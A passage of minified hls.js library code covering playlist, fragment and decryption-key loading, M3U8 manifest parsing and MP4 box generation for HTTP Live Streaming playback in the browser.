0!==arguments[0]?arguments[0]:-1;m.logger.log("startLoad("+t+")"),this.levelController.startLoad(),this.streamController.startLoad(t),this.audioStreamController.startLoad(t)}},{key:"stopLoad",value:function(){m.logger.log("stopLoad"),this.levelController.stopLoad(),this.streamController.stopLoad(),this.audioStreamController.stopLoad()}},{key:"swapAudioCodec",value:function(){m.logger.log("swapAudioCodec"),this.streamController.swapAudioCodec()}},{key:"recoverMediaError",value:function(){m.logger.log("recoverMediaError");var t=this.media;this.detachMedia(),this.attachMedia(t)}},{key:"levels",get:function(){return this.levelController.levels}},{key:"currentLevel",get:function(){return this.streamController.currentLevel},set:function(t){m.logger.log("set currentLevel:"+t),this.loadLevel=t,this.streamController.immediateLevelSwitch()}},{key:"nextLevel",get:function(){return this.streamController.nextLevel},set:function(t){m.logger.log("set nextLevel:"+t),this.levelController.manualLevel=t,this.streamController.nextLevelSwitch()}},{key:"loadLevel",get:function(){return this.levelController.level},set:function(t){m.logger.log("set loadLevel:"+t),this.levelController.manualLevel=t}},{key:"nextLoadLevel",get:function(){return this.levelController.nextLoadLevel},set:function(t){this.levelController.nextLoadLevel=t}},{key:"firstLevel",get:function(){return Math.max(this.levelController.firstLevel,this.abrController.minAutoLevel)},set:function(t){m.logger.log("set firstLevel:"+t),this.levelController.firstLevel=t}},{key:"startLevel",get:function(){return this.levelController.startLevel},set:function(t){m.logger.log("set startLevel:"+t),this.levelController.startLevel=t}},{key:"autoLevelCapping",get:function(){return this.abrController.autoLevelCapping},set:function(t){m.logger.log("set autoLevelCapping:"+t),this.abrController.autoLevelCapping=t}},{key:"autoLevelEnabled",get:function(){return-1===this.levelController.manualLevel}},{key:"manualLevel",get:function(){return this.levelController.manualLevel}},{key:"audioTracks",get:function(){return this.audioTrackController.audioTracks}},{key:"audioTrack",get:function(){return this.audioTrackController.audioTrack},set:function(t){this.audioTrackController.audioTrack=t}},{key:"liveSyncPosition",get:function(){return this.streamController.liveSyncPosition}}]),r=w;function w(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};!function(t){if(!(t instanceof w))throw new TypeError("Cannot call a class as a function")}(this);var e,n=w.DefaultConfig;if((t.liveSyncDurationCount||t.liveMaxLatencyDurationCount)&&(t.liveSyncDuration||t.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");for(e in n)e in t||(t[e]=n[e]);if(void 0!==t.liveMaxLatencyDurationCount&&t.liveMaxLatencyDurationCount<=t.liveSyncDurationCount)throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be gt "liveSyncDurationCount"');if(void 0!==t.liveMaxLatencyDuration&&(t.liveMaxLatencyDuration<=t.liveSyncDuration||void 0===t.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be gt "liveSyncDuration"');(0,m.enableLogs)(t.debug),this.config=t;var i=this.observer=new _.default;i.trigger=function(t){for(var e=arguments.length,n=Array(1<e?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];i.emit.apply(i,[t,t].concat(n))},i.off=function(t){for(var e=arguments.length,n=Array(1<e?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];i.removeListener.apply(i,[t].concat(n))},this.on=i.on.bind(i),this.off=i.off.bind(i),this.trigger=i.trigger.bind(i),this.playlistLoader=new s.default(this),this.fragmentLoader=new l.default(this),this.levelController=new p.default(this),this.abrController=new t.abrController(this),this.bufferController=new t.bufferController(this),this.capLevelController=new t.capLevelController(this),this.fpsController=new t.fpsController(this),this.streamController=new t.streamController(this),this.audioStreamController=new t.audioStreamController(this),this.timelineController=new t.timelineController(this),this.audioTrackController=new v.default(this),this.keyLoader=new E.default(this)}n.default=r},{1:1,10:10,11:11,12:12,13:13,26:26,28:28,34:34,35:35,36:36,4:4,43:43,45:45,47:47,5:5,6:6,7:7,8:8}],33:[function(t,e,n){"use strict";e.exports=t(32).default},{32:32}],34:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=u(t(28)),o=u(t(27)),s=t(26),l=t(45);function u(t){return t&&t.__esModule?t:{default:t}}(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)})(c,o.default),r(c,[{key:"destroy",value:function(){var t,e=this.loaders;for(t in e){var n=e[t];n&&n.destroy()}this.loaders={},o.default.prototype.destroy.call(this)}},{key:"onFragLoading",value:function(t){var e=t.frag,n=e.type,r=this.loaders[n],i=this.hls.config;e.loaded=0,r&&(l.logger.warn("abort previous fragment loader for type:"+n),r.abort()),r=this.loaders[n]=e.loader=new(void 0!==i.fLoader?i.fLoader:i.loader)(i);var a,o=void 0,t=void 0,o={url:e.url,frag:e,responseType:"arraybuffer",progressData:!1},n=e.byteRangeStartOffset,e=e.byteRangeEndOffset;isNaN(n)||isNaN(e)||(o.rangeStart=n,o.rangeEnd=e),a={timeout:i.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:i.fragLoadingMaxRetryTimeout},t={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this),onProgress:this.loadprogress.bind(this)},r.load(o,a,t)}},{key:"loadsuccess",value:function(t,e,n){t=t.data,n=n.frag;n.loader=void 0,this.loaders[n.type]=void 0,this.hls.trigger(a.default.FRAG_LOADED,{payload:t,frag:n,stats:e})}},{key:"loaderror",value:function(t,e){var n=e.loader;n&&n.abort(),this.loaders[e.type]=void 0,this.hls.trigger(a.default.ERROR,{type:s.ErrorTypes.NETWORK_ERROR,details:s.ErrorDetails.FRAG_LOAD_ERROR,fatal:!1,frag:e.frag,response:t})}},{key:"loadtimeout",value:function(t,e){var n=e.loader;n&&n.abort(),this.loaders[e.type]=void 0,this.hls.trigger(a.default.ERROR,{type:s.ErrorTypes.NETWORK_ERROR,details:s.ErrorDetails.FRAG_LOAD_TIMEOUT,fatal:!1,frag:e.frag})}},{key:"loadprogress",value:function(t,e,n){e=e.frag;e.loaded=t.loaded,this.hls.trigger(a.default.FRAG_LOAD_PROGRESS,{frag:e,stats:t})}}]),r=c;function c(t){!function(t){if(!(t instanceof c))throw new TypeError("Cannot call a class as a function")}(this);t=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(c.__proto__||Object.getPrototypeOf(c)).call(this,t,a.default.FRAG_LOADING));return t.loaders={},t}n.default=r},{26:26,27:27,28:28,45:45}],35:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var s=u(t(28)),a=u(t(27)),o=t(26),l=t(45);function u(t){return t&&t.__esModule?t:{default:t}}(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)})(c,a.default),r(c,[{key:"destroy",value:function(){for(var t in this.loaders){var e=this.loaders[t];e&&e.destroy()}this.loaders={},a.default.prototype.destroy.call(this)}},{key:"onKeyLoading",value:function(t){var e,n=t.frag,r=n.type,i=this.loaders[r],a=n.decryptdata,o=a.uri;o!==this.decrypturl||null===this.decryptkey?(e=this.hls.config,i&&(l.logger.warn("abort previous key loader for type:"+r),i.abort()),n.loader=this.loaders[r]=new e.loader(e),this.decrypturl=o,this.decryptkey=null,r=i=t=void 0,t={url:o,frag:n,responseType:"arraybuffer"},i={timeout:e.fragLoadingTimeOut,maxRetry:e.fragLoadingMaxRetry,retryDelay:e.fragLoadingRetryDelay,maxRetryDelay:e.fragLoadingMaxRetryTimeout},r={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)},n.loader.load(t,i,r)):this.decryptkey&&(a.key=this.decryptkey,this.hls.trigger(s.default.KEY_LOADED,{frag:n}))}},{key:"loadsuccess",value:function(t,e,n){n=n.frag;this.decryptkey=n.decryptdata.key=new Uint8Array(t.data),n.loader=void 0,this.loaders[n.type]=void 0,this.hls.trigger(s.default.KEY_LOADED,{frag:n})}},{key:"loaderror",value:function(t,e){var n=e.frag,r=n.loader;r&&r.abort(),this.loaders[e.type]=void 0,this.hls.trigger(s.default.ERROR,{type:o.ErrorTypes.NETWORK_ERROR,details:o.ErrorDetails.KEY_LOAD_ERROR,fatal:!1,frag:n,response:t})}},{key:"loadtimeout",value:function(t,e){var n=e.frag,r=n.loader;r&&r.abort(),this.loaders[e.type]=void 0,this.hls.trigger(s.default.ERROR,{type:o.ErrorTypes.NETWORK_ERROR,details:o.ErrorDetails.KEY_LOAD_TIMEOUT,fatal:!1,frag:n})}}]),r=c;function c(t){!function(t){if(!(t instanceof c))throw new TypeError("Cannot call a class as a function")}(this);t=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(c.__proto__||Object.getPrototypeOf(c)).call(this,t,s.default.KEY_LOADING));return t.loaders={},t.decryptkey=null,t.decrypturl=null,t}n.default=r},{26:26,27:27,28:28,45:45}],36:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=s(t(2)),c=s(t(28)),o=s(t(27)),d=t(26),E=s(t(40)),T=t(45);function s(t){return t&&t.__esModule?t:{default:t}}function l(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var h=/#EXT-X-STREAM-INF:([^\n\r]*)[\r\n]+([^\r\n]+)/g,u=/#EXT-X-MEDIA:(.*)/g,k=/#EXTINF:(\d*(?:\.\d+)?)(?:,(.*))?|(?!#)(\S.+)|#EXT-X-BYTERANGE: *(.+)|#EXT-X-PROGRAM-DATE-TIME:(.+)|#.*/g,w=/(?:(?:#(EXTM3U))|(?:#EXT-X-(PLAYLIST-TYPE):(.+))|(?:#EXT-X-(MEDIA-SEQUENCE): *(\d+))|(?:#EXT-X-(TARGETDURATION): *(\d+))|(?:#EXT-X-(KEY):(.+))|(?:#EXT-X-(START):(.+))|(?:#EXT-X-(ENDLIST))|(?:#EXT-X-(DISCONTINUITY-SEQ)UENCE:(\d+))|(?:#EXT-X-(DIS)CONTINUITY))|(?:#EXT-X-(VERSION):(\d+))|(?:(#)(.*):(.*))|(?:(#)(.*))(?:.*)\r?\n?/,A=(r(f,[{key:"uri",get:function(){return!this._uri&&this.reluri&&(this._uri=a.default.buildAbsoluteURL(this.baseuri,this.reluri)),this._uri}}]),f);function f(){l(this,f),this.method=null,this.key=null,this.iv=null,this._uri=null}var S=(r(p,[{key:"createInitializationVector",value:function(t){for(var e=new Uint8Array(16),n=12;n<16;n++)e[n]=t>>8*(15-n)&255;return e}},{key:"fragmentDecryptdataFromLevelkey",value:function(t,e){var n=t;return t&&t.method&&t.uri&&!t.iv&&((n=new A).method=t.method,n.baseuri=t.baseuri,n.reluri=t.reluri,n.iv=this.createInitializationVector(e)),n}},{key:"cloneObj",value:function(t){return JSON.parse(JSON.stringify(t))}},{key:"url",get:function(){return!this._url&&this.relurl&&(this._url=a.default.buildAbsoluteURL(this.baseurl,this.relurl)),this._url},set:function(t){this._url=t}},{key:"programDateTime",get:function(){return!this._programDateTime&&this.rawProgramDateTime&&(this._programDateTime=new Date(Date.parse(this.rawProgramDateTime))),this._programDateTime}},{key:"byteRange",get:function(){var t,e,n;return this._byteRange||(t=this._byteRange=[],this.rawByteRange&&(1===(e=this.rawByteRange.split("@",2)).length?(n=this.lastByteRangeEndOffset,t[0]=n||0):t[0]=parseInt(e[1]),t[1]=parseInt(e[0])+t[0])),this._byteRange}},{key:"byteRangeStartOffset",get:function(){return this.byteRange[0]}},{key:"byteRangeEndOffset",get:function(){return this.byteRange[1]}},{key:"decryptdata",get:function(){return this._decryptdata||(this._decryptdata=this.fragmentDecryptdataFromLevelkey(this.levelkey,this.sn)),this._decryptdata}}]),p);function p(){l(this,p),this._url=null,this._byteRange=null,this._decryptdata=null}(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)})(g,o.default),r(g,[{key:"destroy",value:function(){for(var t in this.loaders){var e=this.loaders[t];e&&e.destroy()}this.loaders={},o.default.prototype.destroy.call(this)}},{key:"onManifestLoading",value:function(t){this.load(t.url,{type:"manifest"})}},{key:"onLevelLoading",value:function(t){this.load(t.url,{type:"level",level:t.level,id:t.id})}},{key:"onAudioTrackLoading",value:function(t){this.load(t.url,{type:"audioTrack",id:t.id})}},{key:"load",value:function(t,e){var n=this.loaders[e.type];if(n){var r=n.context;if(r&&r.url===t)return void T.logger.trace("playlist request ongoing");T.logger.warn("abort previous loader for type:"+e.type),n.abort()}var i=this.hls.config,a=void 0,o=void 0,s=void 0,r=void 0;"manifest"===e.type?(a=i.manifestLoadingMaxRetry,o=i.manifestLoadingTimeOut,s=i.manifestLoadingRetryDelay,r=i.manifestLoadingMaxRetryTimeout):(a=i.levelLoadingMaxRetry,o=i.levelLoadingTimeOut,s=i.levelLoadingRetryDelay,r=i.levelLoadingMaxRetryTimeout,T.logger.log("loading playlist for "+e.type+" "+(e.level||e.id))),n=this.loaders[e.type]=e.loader=new(void 0!==i.pLoader?i.pLoader:i.loader)(i),e.url=t,e.responseType="";i=void 0,t=void 0,i={timeout:o,maxRetry:a,retryDelay:s,maxRetryDelay:r},t={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};n.load(e,i,t)}},{key:"resolve",value:function(t,e){return a.default.buildAbsoluteURL(e,t)}},{key:"parseMasterPlaylist",value:function(t,e){var n,r=[];for(h.lastIndex=0;null!=(n=h.exec(t));){var i={},a=i.attrs=new E.default(n[1]);i.url=this.resolve(n[2],e);var o=a.decimalResolution("RESOLUTION");o&&(i.width=o.width,i.height=o.height),i.bitrate=a.decimalInteger("AVERAGE-BANDWIDTH")||a.decimalInteger("BANDWIDTH"),i.name=a.NAME;var s=a.CODECS;if(s){s=s.split(/[ ,]+/);for(var l=0;l<s.length;l++){var u=s[l];-1!==u.indexOf("avc1")?i.videoCodec=this.avc1toavcoti(u):i.audioCodec=u}}r.push(i)}return r}},{key:"parseMasterPlaylistMedia",value:function(t,e,n){var r,i=[];for(u.lastIndex=0;null!=(r=u.exec(t));){var a={},o=new E.default(r[1]);o.TYPE===n&&(a.groupId=o["GROUP-ID"],a.name=o.NAME,a.type=n,a.default="YES"===o.DEFAULT,a.autoselect="YES"===o.AUTOSELECT,a.forced="YES"===o.FORCED,o.URI&&(a.url=this.resolve(o.URI,e)),a.lang=o.LANGUAGE,a.name||(a.name=a.lang),i.push(a))}return i}},{key:"avc1toavcoti",value:function(t){var e,n=t.split(".");return 2<n.length?(e=n.shift()+".",e+=parseInt(n.shift()).toString(16),e+=("000"+parseInt(n.shift()).toString(16)).substr(-4)):e=t,e}},{key:"parseLevelPlaylist",value:function(t,e,n,r){var i,a,o=0,s=0,l={type:null,version:null,url:e,fragments:[],live:!0,startSN:0},u=new A,c=0,d=null,h=new S;for(h.tagList=[],k.lastIndex=0;null!==(i=k.exec(t));){var f,p=i[1];if(p){h.duration=parseFloat(p);var g=(" "+i[2]).slice(1);h.title=g||null,h.tagList.push(g?["INF",p,g]:["INF",p])}else if(i[3])isNaN(h.duration)||(f=o++,h.type=r,h.start=s,h.levelkey=u,h.sn=f,h.level=n,h.cc=c,h.baseurl=e,h.relurl=(" "+i[3]).slice(1),l.fragments.push(h),s+=(d=h).duration,(h=new S).tagList=[]);else if(i[4])h.rawByteRange=(" "+i[4]).slice(1),!d||(f=d.byteRangeEndOffset)&&(h.lastByteRangeEndOffset=f);else if(i[5])h.rawProgramDateTime=(" "+i[5]).slice(1),h.tagList.push(["PROGRAM-DATE-TIME",h.rawProgramDateTime]);else{for(i=i[0].match(w),a=1;a<i.length&&void 0===i[a];a++);var y=(" "+i[a+1]).slice(1),v=(" "+i[a+2]).slice(1);switch(i[a]){case"#":h.tagList.push(v?[y,v]:[y]);break;case"PLAYLIST-TYPE":l.type=y.toUpperCase();break;case"MEDIA-SEQUENCE":o=l.startSN=parseInt(y);break;case"TARGETDURATION":l.targetduration=parseFloat(y);break;case"VERSION":l.version=parseInt(y);break;case"EXTM3U":break;case"ENDLIST":l.live=!1;break;case"DIS":c++,h.tagList.push(["DIS"]);break;case"DISCONTINUITY-SEQ":c=parseInt(y);break;case"KEY":var m=new E.default(y),b=m.enumeratedString("METHOD"),_=m.URI,m=m.hexadecimalInteger("IV");b&&(u=new A,_&&"AES-128"===b&&(u.method=b,u.baseuri=e,u.reluri=_,u.key=null,u.iv=m));break;case"START":m=new E.default(y).decimalFloatingPoint("TIME-OFFSET");isNaN(m)||(l.startTimeOffset=m);break;default:T.logger.warn("line parsed but not handled: "+i)}}}return(h=d)&&!h.relurl&&(l.fragments.pop(),s-=h.duration),l.totalduration=s,l.averagetargetduration=s/l.fragments.length,l.endSN=o-1,l}},{key:"loadsuccess",value:function(t,e,n){var r,i=t.data,a=t.url,o=n.type,s=n.id,l=n.level,u=this.hls;(this.loaders[o]=void 0)!==a&&0!==a.indexOf("data:")||(a=n.url),e.tload=performance.now(),0===i.indexOf("#EXTM3U")?0<i.indexOf("#EXTINF:")?(t="audioTrack"!==o,n=this.parseLevelPlaylist(i,a,(t?l:s)||0,t?"main":"audio"),"manifest"===o&&u.trigger(c.default.MANIFEST_LOADED,{levels:[{url:a,details:n}],audioTracks:[],url:a,stats:e}),e.tparsed=performance.now(),n.targetduration?t?u.trigger(c.default.LEVEL_LOADED,{details:n,level:l||0,id:s||0,stats:e}):u.trigger(c.default.AUDIO_TRACK_LOADED,{details:n,id:s,stats:e}):u.trigger(c.default.ERROR,{type:d.ErrorTypes.NETWORK_ERROR,details:d.ErrorDetails.MANIFEST_PARSING_ERROR,fatal:!0,url:a,reason:"invalid targetduration"})):(s=this.parseMasterPlaylist(i,a)).length?((i=this.parseMasterPlaylistMedia(i,a,"AUDIO")).length&&(r=!1,i.forEach(function(t){t.url||(r=!0)}),!1===r&&s[0].audioCodec&&!s[0].attrs.AUDIO&&(T.logger.log("audio codec signaled in quality level, but no embedded audio track signaled, create one"),i.unshift({type:"main",name:"main"}))),u.trigger(c.default.MANIFEST_LOADED,{levels:s,audioTracks:i,url:a,stats:e})):u.trigger(c.default.ERROR,{type:d.ErrorTypes.NETWORK_ERROR,details:d.ErrorDetails.MANIFEST_PARSING_ERROR,fatal:!0,url:a,reason:"no level found in manifest"}):u.trigger(c.default.ERROR,{type:d.ErrorTypes.NETWORK_ERROR,details:d.ErrorDetails.MANIFEST_PARSING_ERROR,fatal:!0,url:a,reason:"no EXTM3U delimiter"})}},{key:"loaderror",value:function(t,e){var n,r,i=e.loader;switch(e.type){case"manifest":n=d.ErrorDetails.MANIFEST_LOAD_ERROR,r=!0;break;case"level":n=d.ErrorDetails.LEVEL_LOAD_ERROR,r=!1;break;case"audioTrack":n=d.ErrorDetails.AUDIO_TRACK_LOAD_ERROR,r=!1}i&&(i.abort(),this.loaders[e.type]=void 0),this.hls.trigger(c.default.ERROR,{type:d.ErrorTypes.NETWORK_ERROR,details:n,fatal:r,url:i.url,loader:i,response:t,context:e})}},{key:"loadtimeout",value:function(t,e){var n,r,i=e.loader;switch(e.type){case"manifest":n=d.ErrorDetails.MANIFEST_LOAD_TIMEOUT,r=!0;break;case"level":n=d.ErrorDetails.LEVEL_LOAD_TIMEOUT,r=!1;break;case"audioTrack":n=d.ErrorDetails.AUDIO_TRACK_LOAD_TIMEOUT,r=!1}i&&(i.abort(),this.loaders[e.type]=void 0),this.hls.trigger(c.default.ERROR,{type:d.ErrorTypes.NETWORK_ERROR,details:n,fatal:r,url:i.url,loader:i,context:e})}}]),r=g;function g(t){l(this,g);t=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(g.__proto__||Object.getPrototypeOf(g)).call(this,t,c.default.MANIFEST_LOADING,c.default.LEVEL_LOADING,c.default.AUDIO_TRACK_LOADING));return t.loaders={},t}n.default=r},{2:2,26:26,27:27,28:28,40:40,45:45}],37:[function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}Object.defineProperty(n,"__esModule",{value:!0});var i=(function(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}(d,null,[{key:"init",value:function(){for(var t in d.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]})d.types.hasOwnProperty(t)&&(d.types[t]=[t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2),t.charCodeAt(3)]);var e=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),n=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);d.HDLR_TYPES={video:e,audio:n};var r=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),i=new Uint8Array([0,0,0,0,0,0,0,0]);d.STTS=d.STSC=d.STCO=i,d.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),d.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),d.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),d.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);e=new Uint8Array([105,115,111,109]),n=new Uint8Array([97,118,99,49]),i=new Uint8Array([0,0,0,1]);d.FTYP=d.box(d.types.ftyp,e,i,e,n),d.DINF=d.box(d.types.dinf,d.box(d.types.dref,r))}},{key:"box",value:function(t){for(var e,n=Array.prototype.slice.call(arguments,1),r=8,i=n.length,a=i;i--;)r+=n[i].byteLength;for((e=new Uint8Array(r))[0]=r>>24&255,e[1]=r>>16&255,e[2]=r>>8&255,e[3]=255&r,e.set(t,4),i=0,r=8;i<a;i++)e.set(n[i],r),r+=n[i].byteLength;return e}},{key:"hdlr",value:function(t){return d.box(d.types.hdlr,d.HDLR_TYPES[t])}},{key:"mdat",value:function(t){return d.box(d.types.mdat,t)}},{key:"mdhd",value:function(t,e){return e*=t,d.box(d.types.mdhd,new Uint8Array([0,0,0,0,0,0,0,2,0,0,0,3,t>>24&255,t>>16&255,t>>8&255,255&t,e>>24,e>>16&255,e>>8&255,255&e,85,196,0,0]))}},{key:"mdia",value:function(t){return d.box(d.types.mdia,d.mdhd(t.timescale,t.duration),d.hdlr(t.type),d.minf(t))}},{key:"mfhd",value:function(t){return d.box(d.types.mfhd,new Uint8Array([0,0,0,0,t>>24,t>>16&255,t>>8&255,255&t]))}},{key:"minf",value:function(t){return"audio"===t.type?d.box(d.types.minf,d.box(d.types.smhd,d.SMHD),d.DINF,d.stbl(t)):d.box(d.types.minf,d.box(d.types.vmhd,d.VMHD),d.DINF,d.stbl(t))}},{key:"moof",value:function(t,e,n){return d.box(d.types.moof,d.mfhd(t),d.traf(n,e))}},{key:"moov",value:function(t){for(var e=t.length,n=[];e--;)n[e]=d.trak(t[e]);return d.box.apply(null,[d.types.moov,d.mvhd(t[0].timescale,t[0].duration)].concat(n).concat(d.mvex(t)))}},{key:"mvex",value:function(t){for(var e=t.length,n=[];e--;)n[e]=d.trex(t[e]);return d.box.apply(null,[d.types.mvex].concat(n))}},{key:"mvhd",value:function(t,e){e*=t;e=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,2,t>>24&255,t>>16&255,t>>8&255,255&t,e>>24&255,e>>16&255,e>>8&255,255&e,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return d.box(d.types.mvhd,e)}},{key:"sdtp",value:function(t){for(var e,n=t.samples||[],r=new Uint8Array(4+n.length),i=0;i<n.length;i++)e=n[i].flags,r[i+4]=e.dependsOn<<4|e.isDependedOn<<2|e.hasRedundancy;return d.box(d.types.sdtp,r)}},{key:"stbl",value:function(t){return d.box(d.types.stbl,d.stsd(t),d.box(d.types.stts,d.STTS),d.box(d.types.stsc,d.STSC),d.box(d.types.stsz,d.STSZ),d.box(d.types.stco,d.STCO))}},{key:"avc1",value:function(t){for(var e,n,r=[],i=[],a=0;a<t.sps.length;a++)n=(e=t.sps[a]).byteLength,r.push(n>>>8&255),r.push(255&n),r=r.concat(Array.prototype.slice.call(e));for(a=0;a<t.pps.length;a++)n=(e=t.pps[a]).byteLength,i.push(n>>>8&255),i.push(255&n),i=i.concat(Array.prototype.slice.call(e));var o=d.box(d.types.avcC,new Uint8Array([1,r[3],r[4],r[5],255,224|t.sps.length].concat(r).concat([t.pps.length]).concat(i))),s=t.width,l=t.height,u=t.pixelRatio[0],c=t.pixelRatio[1];return d.box(d.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,s>>8&255,255&s,l>>8&255,255&l,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,d.box(d.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),d.box(d.types.pasp,new Uint8Array([u>>24,u>>16&255,u>>8&255,255&u,c>>24,c>>16&255,c>>8&255,255&c])))}},{key:"esds",value:function(t){var e=t.config.length;return new Uint8Array([0,0,0,0,3,23+e,0,1,0,4,15+e,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([e]).concat(t.config).concat([6,1,2]))}},{key:"mp4a",value:function(t){var e=t.audiosamplerate;return d.box(d.types.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,t.channelCount,0,16,0,0,0,0,e>>8&255,255&e,0,0]),d.box(d.types.esds,d.esds(t)))}},{key:"mp3",value:function(t){var e=t.audiosamplerate;return d.box(d.types[".mp3"],new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,t.channelCount,0,16,0,0,0,0,e>>8&255,255&e,0,0]))}},{key:"stsd",value:function(t){return"audio"===t.type?t.isAAC||"mp3"!==t.codec?d.box(d.types.stsd,d.STSD,d.mp4a(t)):d.box(d.types.stsd,d.STSD,d.mp3(t)):d.box(d.types.stsd,d.STSD,d.avc1(t))}},{key:"tkhd",value:function(t){var e=t.id,n=t.duration*t.timescale,r=t.width,t=t.height;return d.box(d.types.tkhd,new Uint8Array([0,0,0,7,0,0,0,0,0,0,0,0,e>>24&255,e>>16&255,e>>8&255,255&e,0,0,0,0,n>>24,n>>16&255,n>>8&255,255&n,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,r>>8&255,255&r,0,0,t>>8&255,255&t,0,0]))}},{key:"traf",value:function(t,e){var n=d.sdtp(t),r=t.id;return d.box(d.types.traf,d.box(d.types.tfhd,new Uint8Array([0,0,0,0,r>>24,r>>16&255,r>>8&255,255&r])),d.box(d.types.tfdt,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,255&e])),d.trun(t,n.length+16+16+8+16+8+8),n)}},{key:"trak",value:function(t){return t.duration=t.duration||4294967295,d.box(d.types.trak,d.tkhd(t),d.mdia(t))}},{key:"trex",value:function(t){t=t.id;return d.box(d.types.trex,new Uint8Array([0,0,0,0,t>>24,t>>16&255,t>>8&255,255&t,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))}},{key:"trun",value:function(t,e){var n,r,i,a,o,s=t.samples||[],l=s.length,t=12+16*l,u=new 